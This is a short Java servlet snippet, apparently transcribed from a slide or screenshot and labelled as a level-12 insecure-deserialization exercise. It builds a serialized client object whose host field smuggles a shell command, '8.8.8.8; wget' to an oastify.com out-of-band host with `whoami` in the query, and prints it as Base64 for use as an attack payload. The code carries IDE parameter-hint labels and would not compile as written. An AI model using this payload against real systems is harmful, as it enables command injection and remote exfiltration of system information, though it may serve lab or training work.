 public void doGet(HttpServletRequest request, HttpServletResponse response) throws IOException {
response.setContentType(type:"text/html");
PrintWriter out = response.getWriter();
User user = new User(name:"hahahahha");
out.println(x:"Attacker deserialize data level 12: ");
MyHTTPClient client = new MyHTTPClient(host:"8.8.8.8; wget http://zfi1q6azlvwpc1pvv97lvedgl7ryfq3f.oastify.com/?
x=`whoami`");
out.println(serializedToBase64(client));
// out.println(client.getHost());
}